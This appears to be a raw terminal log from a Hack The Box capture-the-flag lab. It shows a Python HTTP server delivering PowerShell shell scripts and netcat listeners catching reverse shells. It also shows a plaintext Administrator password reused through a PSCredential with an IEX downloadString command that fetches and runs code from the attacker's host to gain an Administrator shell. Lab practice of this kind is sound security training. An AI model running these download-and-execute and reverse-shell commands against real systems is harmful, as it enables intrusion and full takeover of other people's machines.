 kali@kali:~/Desktop/HTB/chatterbox$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.74 - - [06/Sep/2020 09:34:53] "GET /shell.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
kali@kali:~/Desktop/HTB/chatterbox$ cp shell.ps1 shell2.ps1
kali@kali:~/Desktop/HTB/chatterbox$ mousepad shell2.ps1
kali@kali:~/Desktop/HTB/chatterbox$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.74 - - [06/Sep/2020 10:04:01] "GET /shell2.ps1 HTTP/1.1" 200
-
kali@kali:~/Desktop/HTB/chatterbox$ sudo nc -nvlp 1337
[sudo] password for kali:
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.74.
Ncat: Connection from 10.10.10.74:49159.
Windows PowerShell running as user Alfred on CHATTERBOX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>$passvar = ConvertTo-SecureString 'Welcome1!' -AsPlainText -Force
PS C:\Windows\system32> $cred = New-Object System.Management.Automation.PSCredential('Administrator', $passvar)
PS C:\Windows\system32> Start-Process -FilePath "powershell" -argumentlist "IEX(New-Object Net.webClient).downloadString
('http://10.10.14.14/shell2.ps1')" -Credential $cred
PS C:\Windows\system32>
kali@kali:~/Desktop/HTB/chatterbox$ sudo nc -nvlp 9002
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9002
Ncat: Listening on 0.0.0.0:9002
Ncat: Connection from 10.10.10.74.
Ncat: Connection from 10.10.10.74:49161.
Windows PowerShell running as user Administrator on CHATTERBOX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
chatterbox\administrator
PS C:\Windows\system32> cd C:\Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 12/10/2017 6:50 PM 32 root.txt
PS C:\Users\Administrator\Desktop> type root.txt